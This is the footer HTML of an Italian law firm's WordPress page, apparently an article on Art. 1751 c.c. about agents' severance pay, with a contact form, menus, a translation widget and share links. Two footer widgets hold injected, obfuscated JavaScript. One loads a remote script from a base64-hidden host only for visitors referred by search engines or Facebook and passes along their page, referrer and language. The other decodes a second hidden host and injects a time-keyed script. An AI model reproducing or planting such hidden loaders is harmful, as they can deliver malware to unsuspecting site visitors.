				<div id="thb_thb_contactform_widget-1" class="widget cf widget_thb_contactform"><h6>CONTATTO RAPIDO PER INFORMAZIONI</h6><p>Per qualsiasi richiesta d'informazioni o di contatto è possibile lasciare il proprio recapito email al presente form di contatto.</p>
<div role="form" class="wpcf7" id="wpcf7-f757-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/#wpcf7-f757-o2" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="757" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f757-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Azienda o Nome e Cognome" /></span><span class="wpcf7-form-control-wrap your-phone"><input type="text" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono" /></span> <span class="wpcf7-form-control-wrap your-email"><input type="text" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Email" /></span><span class="wpcf7-form-control-wrap your-acceptance"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="your-acceptance" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Ho letto e accetto la <a href="/privacy-policy/" target="_blank">Privacy Policy</a></span></label></span></span></span><input type="submit" value="Invia" class="wpcf7-form-control has-spinner wpcf7-submit btn no-radius" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div><div id="block-111" class="widget cf widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-120" class="widget_text widget cf widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
				</div>
</footer>
<!-- End Footer -->
		<!-- Start subfooter -->
<div class="subfooter style1 dark subfooter-full-width-off">
	<div class="row subfooter-row">
		<div class="small-12 medium-6 columns text-center medium-text-left">
			<p>© Studio Legale Moschetta - P.I. IT03689630261 - <a href="/privacy-policy/" target="_blank" rel="noopener">Privacy e Cookie policy</a></p>		</div>
		<div class="small-12 medium-6 columns text-center medium-text-right">
								</div>
	</div>
</div>
<!-- End Subfooter -->
	</div>
	<!-- Start Mobile Menu -->
	<!-- Start Content Click Capture -->
<div class="click-capture"></div>
<!-- End Content Click Capture -->
<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 light " data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="menubg-placeholder"></div>
		<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-menu-top">
												<ul id="menu-moschetta-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-716"><a href="https://www.studiolegalemoschetta.eu/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-367"><a>Aree Operative<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-610"><a href="https://www.studiolegalemoschetta.eu/diritto-penale/">Diritto Penale</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-714"><a href="https://www.studiolegalemoschetta.eu/separazione-divorzio-alimenti/">Separazione, Divorzio, Alimenti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="https://www.studiolegalemoschetta.eu/successione-ereditaria/">Successione Ereditaria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.studiolegalemoschetta.eu/recupero-crediti/">Recupero crediti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-711"><a href="https://www.studiolegalemoschetta.eu/codice-della-strada-violazioni/">Codice della Strada, Violazioni</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-710"><a href="https://www.studiolegalemoschetta.eu/diritti-del-consumatore/">Diritti del consumatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://www.studiolegalemoschetta.eu/infortunistica-stradale/">Infortunistica Stradale, infortuni sul lavoro, responsabilità medica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://www.studiolegalemoschetta.eu/appalto/">Appalto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://www.studiolegalemoschetta.eu/vizi-e-difetti-immobili/">Vizi e difetti immobili</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-706"><a href="https://www.studiolegalemoschetta.eu/diritto-agrario-diritto-vitivinicolo/">Diritto Agrario – Diritto Vitivinicolo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://www.studiolegalemoschetta.eu/locazione-affitto/">Locazione, Affitto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-704"><a href="https://www.studiolegalemoschetta.eu/domiciliazioni/">Domiciliazioni</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-741"><a>Sedi<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-743"><a href="https://www.studiolegalemoschetta.eu/sedi/farra-di-soligo">Farra di Soligo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-744"><a href="https://www.studiolegalemoschetta.eu/sedi/sedico">Sedico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-745"><a href="https://www.studiolegalemoschetta.eu/sedi/treviso">Treviso</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-742"><a href="https://www.studiolegalemoschetta.eu/sedi/berlino">Berlino</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-717"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-e-utilita/">Rassegne e Utilità<div class="thb-arrow"><div></div><div></div></div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-749"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-civili/">Azioni Civili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a href="https://www.studiolegalemoschetta.eu/rassegne-materiali-utilita/azioni-penali/">Azioni Penali</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://www.studiolegalemoschetta.eu/contatti/">Contatti</a></li>
</ul>											</div>
			<div class="mobile-menu-bottom">
									<div class="menu-footer">
						<p>Studio legale Moschetta offre consulenze legali di alto profilo in ambito civile e penale</p>					</div>
											</div>
		</div>
			</nav>
<!-- End Mobile Menu -->
	<!-- End Mobile Menu -->

	<!-- Start Side Cart -->
		<!-- End Side Cart -->

	<!-- Start Featured Portfolio -->
		<!-- End Featured Portfolio -->

	<!-- Start Shop Filters -->
		<!-- End Shop Filters -->
			<a href="#" title="Scroll To Top" id="scroll_to_top">
			<div class="thb-animated-arrow circular arrow-top"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
<path class="handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259
	c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z"/>
<path class="bar" fill-rule="evenodd" clip-rule="evenodd" d="M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002
	C29.554,8,30,8.448,30,9z"/>
</svg>
</div>
		</a>
		<div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#fff linear-gradient(180deg, #efefef 0%, #fff 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #ccc;color:#666;padding:3px 5px;width:151px;}
.switcher .selected a:after {height:16px;display:inline-block;position:absolute;right:5px;width:15px;background-position:50%;background-size:7px;background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>");background-repeat:no-repeat;content:""!important;transition:all .2s;}
.switcher .selected a.open:after {-webkit-transform: rotate(-180deg);transform:rotate(-180deg);}
.switcher .selected a:hover {background:#fff}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc;background-color:#eee;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#fff;}
.switcher .option a.selected {background:#fff;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#f5f5f5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('it|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italiano" class="nturl selected"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italiano</a><a href="#" onclick="doGTranslate('it|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/en.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('it|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Deutsch" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> Deutsch</a><a href="#" onclick="doGTranslate('it|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Français" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> Français</a><a href="#" onclick="doGTranslate('it|es');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Español" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/es.png" height="16" width="16" alt="es" /> Español</a><a href="#" onclick="doGTranslate('it|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dansk" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Dansk</a><a href="#" onclick="doGTranslate('it|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Català" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Català</a><a href="#" onclick="doGTranslate('it|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Eesti" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Eesti</a><a href="#" onclick="doGTranslate('it|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Magyar" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Magyar</a><a href="#" onclick="doGTranslate('it|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Nederlands" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Nederlands</a><a href="#" onclick="doGTranslate('it|pl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Polski" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/pl.png" height="16" width="16" alt="pl" /> Polski</a><a href="#" onclick="doGTranslate('it|pt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Português" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/pt.png" height="16" width="16" alt="pt" /> Português</a><a href="#" onclick="doGTranslate('it|ro');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Română" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/ro.png" height="16" width="16" alt="ro" /> Română</a><a href="#" onclick="doGTranslate('it|sv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Svenska" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/sv.png" height="16" width="16" alt="sv" /> Svenska</a><a href="#" onclick="doGTranslate('it|sk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Slovenčina" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/sk.png" height="16" width="16" alt="sk" /> Slovenčina</a><a href="#" onclick="doGTranslate('it|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Suomi" class="nturl"><img data-gt-lazy-src="//www.studiolegalemoschetta.eu/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Suomi</a></div>
</div>
<script>
jQuery('.switcher .selected').click(function() {jQuery('.switcher .option a img').each(function() {if(!jQuery(this)[0].hasAttribute('src'))jQuery(this).attr('src', jQuery(this).attr('data-gt-lazy-src'))});if(!(jQuery('.switcher .option').is(':visible'))) {jQuery('.switcher .option').stop(true,true).delay(100).slideDown(500);jQuery('.switcher .selected a').toggleClass('open')}});
jQuery('.switcher .option').bind('mousewheel', function(e) {var options = jQuery('.switcher .option');if(options.is(':visible'))options.scrollTop(options.scrollTop() - e.originalEvent.wheelDelta);return false;});
jQuery('body').not('.switcher').click(function(e) {if(jQuery('.switcher .option').is(':visible') && e.target != jQuery('.switcher .option').get(0)) {jQuery('.switcher .option').stop(true,true).delay(100).slideUp(500);jQuery('.switcher .selected a').toggleClass('open')}});
</script>
<style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'it',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
if(GTranslateGetCurrentLang() != null)jQuery(document).ready(function() {var lang_html = jQuery('div.switcher div.option').find('img[alt="'+GTranslateGetCurrentLang()+'"]').parent().html();if(typeof lang_html != 'undefined')jQuery('div.switcher div.selected a').html(lang_html.replace('data-gt-lazy-', ''));});
</script>
</div><script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='js_composer_front-css'  href='https://www.studiolegalemoschetta.eu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.0' media='all' />
<script src='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/vendor.min.js?ver=2.4.5.3' id='thb-vendor-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='thb-app-js-extra'>
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/www.studiolegalemoschetta.eu\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","loading":"Loading","lightbox_loading":"Loading...","nomore":"No More Posts","nomore_products":"All Products Loaded","loadmore":"Load More","added":"Added To Cart","copied":"Copied","prev":"Prev","next":"Next","prev_arrow_key":"Previous (Left arrow key)","next_arrow_key":"Next (Right arrow key)","lightbox_close":"Close (Esc)","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259\r\n\tc-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M30,9c0,0.553-0.447,1-1,1H1c-0.551,0-1-0.447-1-1c0-0.552,0.449-1,1-1h28.002\r\n\tC29.554,8,30,8.448,30,9z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"18px\" viewBox=\"0 0 30 18\" enable-background=\"new 0 0 30 18\" xml:space=\"preserve\">\r\n<path class=\"handle\" d=\"M20.305,16.212c-0.407,0.409-0.407,1.071,0,1.479s1.068,0.408,1.476,0l7.914-7.952c0.408-0.409,0.408-1.071,0-1.481\r\n\tl-7.914-7.952c-0.407-0.409-1.068-0.409-1.476,0s-0.407,1.071,0,1.48l7.185,7.221L20.305,16.212z\"\/>\r\n<path class=\"bar\" fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1\r\n\tC0,8.448,0.447,8,1,8z\"\/>\r\n<\/svg>\r\n","added_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><path fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-linejoin=\"bevel\" stroke-miterlimit=\"10\" d=\"m13 33l12 12 24-24\"\/><\/svg>"},"settings":{"current_url":"https:\/\/www.studiolegalemoschetta.eu\/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose\/","fixed_header_scroll":"off","fixed_header_padding":{"top":"20","bottom":"20"},"page_transition":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","page_transition_style":"thb-swipe-left","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"off","cart_url":false,"is_cart":false,"is_checkout":false,"accessibility":false,"carousel_slides_scroll":false,"touch_threshold":5,"lightbox_fixedcontent":false,"mobile_menu_breakpoint":1200},"sounds":{"music_sound":"off","music_disable_mobile":"off","music_sound_toggle_home":"on","music_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/music_sound.mp3","link_hover_sound":"off","link_hover_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/hover.mp3","click_sound":"off","click_sound_file":"https:\/\/www.studiolegalemoschetta.eu\/wp-content\/themes\/revolution\/assets\/sounds\/click.mp3"}};
/* ]]> */
</script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/themes/revolution/assets/js/app.min.js?ver=2.4.5.3' id='thb-app-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdN47EcAAAAAAVx-FUpabpnM3y6xdGPtTsYo3TO","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.5.2' id='wpcf7-recaptcha-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
<script src='https://www.studiolegalemoschetta.eu/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.4.0' id='wpb_composer_front_js-js'></script>
<!-- start Simple Custom CSS and JS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S0V0KFDTX7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-S0V0KFDTX7');
</script><!-- end Simple Custom CSS and JS -->
		<div class="share_container">
			<div class="spacer"></div>
			<div class="vcenter">
				<div class="product_share">
					<h4>Share This</h4>
										<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fart-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose%2F" class="social facebook boxed-icon white-fill"><i class="fa fa-facebook"></i></a>
															<a href="https://twitter.com/intent/tweet?text=Art.%201751%20c.c.%20%26%238211%3B%20Indennit%C3%A0%20di%20cessazione%20del%20rapporto%20%26%238211%3B%20Recesso%20per%20circostanze%20attribuibili%20all%26%238217%3Bagente%2C%20quali%20et%C3%A0%2C%20infermit%C3%A0%20o%20malattia%2C%20per%20le%20quali%20non%20pu%C3%B2%20essergli%20ragionevolmente%20chiesta%20la%20prosecuzione%20del%20rapporto.&#038;url=https%3A%2F%2Fwww.studiolegalemoschetta.eu%2Fart-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose%2F&#038;via=Studio%20Legale%20Moschetta" class="social twitter boxed-icon white-fill"><i class="fa fa-twitter"></i></a>
																				<a href="https://www.linkedin.com/cws/share?url=https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/" class="social linkedin boxed-icon white-fill"><i class="fa fa-linkedin"></i></a>
															<a href="https://wa.me/?text=Art.%201751%20c.c.%20%26%238211%3B%20Indennit%C3%A0%20di%20cessazione%20del%20rapporto%20%26%238211%3B%20Recesso%20per%20circostanze%20attribuibili%20all%26%238217%3Bagente%2C%20quali%20et%C3%A0%2C%20infermit%C3%A0%20o%20malattia%2C%20per%20le%20quali%20non%20pu%C3%B2%20essergli%20ragionevolmente%20chiesta%20la%20prosecuzione%20del%20rapporto." class="whatsapp social boxed-icon white-fill" data-href="https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i></a>
																									<a href="mailto:?Subject=Art.%201751%20c.c.%20%26%238211%3B%20Indennit%C3%A0%20di%20cessazione%20del%20rapporto%20%26%238211%3B%20Recesso%20per%20circostanze%20attribuibili%20all%26%238217%3Bagente%2C%20quali%20et%C3%A0%2C%20infermit%C3%A0%20o%20malattia%2C%20per%20le%20quali%20non%20pu%C3%B2%20essergli%20ragionevolmente%20chiesta%20la%20prosecuzione%20del%20rapporto." class="email social boxed-icon white-fill"><i class="fa fa-envelope"></i></a>
									</div>
				<div class="product_copy">
					<h4>Copy Link to Clipboard</h4>
					<form>
						<input type="text" class="copy-value" value="https://www.studiolegalemoschetta.eu/art-1751-c-c-indennita-di-cessazione-del-rapporto-recesso-per-circostanze-attribuibili-allagente-quali-eta-infermita-o-malattia-per-le-quali-non-puo-essergli-ragionevolmente-chiesta-la-prose/" readonly/>
						<a class="btn">Copy</a>
					</form>
				</div>
			</div>
		</div>
			</div> <!-- End Wrapper -->
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.studiolegalemoschetta.eu @ 2025-12-16 07:24:51 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
